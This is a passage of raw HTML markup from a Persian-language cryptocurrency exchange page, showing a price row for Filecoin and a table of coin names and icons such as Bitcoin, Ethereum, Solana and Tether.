var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">-0.8<!-- --> %</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1.3771</p></td><td style="min-width:calc(6.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">1.3098</p></td><td style="min-width:calc(11.25rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><img alt="fil" loading="lazy" width="128" height="32" decoding="async" data-nimg="1" style="color:transparent" src="https://kenzx.io/newapi/graphs/fil.svg"/></td><td style="min-width:calc(9.375rem * var(--mantine-scale))" class="m_4e7aa4ef mantine-Table-td mantine-visible-from-md"><a style="--button-height:var(--button-height-lg);--button-padding-x:var(--button-padding-x-lg);--button-fz:var(--mantine-font-size-lg);--button-bg:var(--mantine-color-primary-light);--button-hover:var(--mantine-color-primary-light-hover);--button-color:var(--mantine-color-primary-light-color);--button-bd:calc(0.0625rem * var(--mantine-scale)) solid transparent" class="mantine-focus-never mantine-active style_light_root__dKw_z m_77c9d27d mantine-Button-root m_87cf2631 mantine-UnstyledButton-root" data-variant="light" data-size="lg" href="/fil"><span class="m_80f1301b mantine-Button-inner"><span class="style_outlineLabel__wabTb m_811560b9 mantine-Button-label">خرید و فروش</span></span></a></td></tr></tbody></table><table style="--table-vertical-spacing:calc(0.4375rem * var(--mantine-scale));position:fixed;z-index:-1;opacity:0" class="m_b23fa0ef mantine-Table-table"><tbody class="m_b2404537 mantine-Table-tbody"><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k1mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k1mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k1mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k1mqrr8tlbsnqqr5vlb_"><img alt="Bitcoin" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbtc.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbtc.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fbtc.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk1mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk1mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk1mqrr8tlbsnqqr5vlb_" href="/btc"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">بیت کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Bitcoin</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k2mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k2mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k2mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k2mqrr8tlbsnqqr5vlb_"><img alt="Ethereum" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Feth.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Feth.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Feth.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk2mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk2mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk2mqrr8tlbsnqqr5vlb_" href="/eth"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">اتریوم</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">Ethereum</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k3mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k3mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k3mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k3mqrr8tlbsnqqr5vlb_"><img alt="xlm" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxlm.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxlm.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fxlm.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk3mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk3mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk3mqrr8tlbsnqqr5vlb_" href="/xlm"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">استلار</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">xlm</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k4mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k4mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k4mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k4mqrr8tlbsnqqr5vlb_"><img alt="arb" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Farb.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk4mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk4mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk4mqrr8tlbsnqqr5vlb_" href="/arb"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آربیتروم</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">arb</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k5mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k5mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k5mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k5mqrr8tlbsnqqr5vlb_"><img alt="grt" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fgrt.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fgrt.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fgrt.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk5mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk5mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk5mqrr8tlbsnqqr5vlb_" href="/grt"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">گراف</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">grt</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k6mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k6mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k6mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k6mqrr8tlbsnqqr5vlb_"><img alt="mana" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fmana.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fmana.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fmana.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk6mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk6mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk6mqrr8tlbsnqqr5vlb_" href="/mana"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">مانا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">mana</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k7mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k7mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k7mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k7mqrr8tlbsnqqr5vlb_"><img alt="sol" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsol.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsol.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fsol.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk7mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk7mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk7mqrr8tlbsnqqr5vlb_" href="/sol"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">سولانا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">sol</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k8mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k8mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k8mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k8mqrr8tlbsnqqr5vlb_"><img alt="shib" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fshib.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fshib.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fshib.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk8mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk8mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk8mqrr8tlbsnqqr5vlb_" href="/shib"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">شیبا</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">shib</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_k9mqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_k9mqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_k9mqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5k9mqrr8tlbsnqqr5vlb_"><img alt="usdt" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdt.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdt.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fusdt.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdk9mqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdk9mqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdk9mqrr8tlbsnqqr5vlb_" href="/usdt"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">تتر</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">usdt</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kamqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kamqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kamqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kamqrr8tlbsnqqr5vlb_"><img alt="fil" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ffil.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ffil.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Ffil.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkamqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkamqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkamqrr8tlbsnqqr5vlb_" href="/fil"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">فایل کوین</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">fil</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kbmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kbmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kbmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kbmqrr8tlbsnqqr5vlb_"><img alt="uni" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Funi.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Funi.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Funi.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkbmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkbmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkbmqrr8tlbsnqqr5vlb_" href="/uni"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">یونی سواپ</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">uni</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kcmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kcmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kcmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kcmqrr8tlbsnqqr5vlb_"><img alt="atom" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fatom.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fatom.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fatom.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkcmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkcmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkcmqrr8tlbsnqqr5vlb_" href="/atom"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">اتم</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">atom</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kdmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kdmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kdmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kdmqrr8tlbsnqqr5vlb_"><img alt="link" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Flink.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Flink.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Flink.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkdmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkdmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkdmqrr8tlbsnqqr5vlb_" href="/link"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">چین لینک</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">link</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kemqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kemqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kemqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kemqrr8tlbsnqqr5vlb_"><img alt="avax" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Favax.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Favax.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Favax.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkemqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkemqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkemqrr8tlbsnqqr5vlb_" href="/avax"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">آوالانچ</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 mantine-Text-root">avax</p></a></div></td></tr><tr class="m_4e7aa4fd mantine-Table-tr" data-with-row-border="true"><style data-mantine-styles="inline">.__m__-_R_kfmqrr8tlbsnqqr5vlb_{min-width:50%;}@media(min-width: 62em){.__m__-_R_kfmqrr8tlbsnqqr5vlb_{min-width:calc(12.5rem * var(--mantine-scale));}}</style><td class="m_4e7aa4ef mantine-Table-td __m__-_R_kfmqrr8tlbsnqqr5vlb_"><div style="gap:var(--mantine-spacing-xs);align-items:center;padding-right:var(--mantine-spacing-xl)" class="m_8bffd616 mantine-Flex-root __m__-_R_5kfmqrr8tlbsnqqr5vlb_"><img alt="dot" loading="lazy" width="26" height="26" decoding="async" data-nimg="1" style="color:transparent;border-radius:100%" srcSet="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdot.png&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdot.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fkenzx.io%2Fnewapi%2Fassets%2Ficon%2Fdot.png&amp;w=64&amp;q=75"/><style data-mantine-styles="inline">.__m__-_R_1bdkfmqrr8tlbsnqqr5vlb_{flex-direction:column;}@media(min-width: 62em){.__m__-_R_1bdkfmqrr8tlbsnqqr5vlb_{flex-direction:row;}}</style><a style="gap:var(--mantine-spacing-xs);align-items:start" class="style_coin_name__7CeHS m_8bffd616 mantine-Flex-root __m__-_R_1bdkfmqrr8tlbsnqqr5vlb_" href="/dot"><p style="font-size:calc(1rem * var(--mantine-scale));font-weight:600" class="mantine-focus-never m_b6d8b162 mantine-Text-root">پولکادات</p><p style="margin-top:calc(0.25rem * var(--mantine-scale));font-size:calc(0.875rem * var(--mantine-scale));font-weight:500" class="mantine-focus-never m_b6d8b162 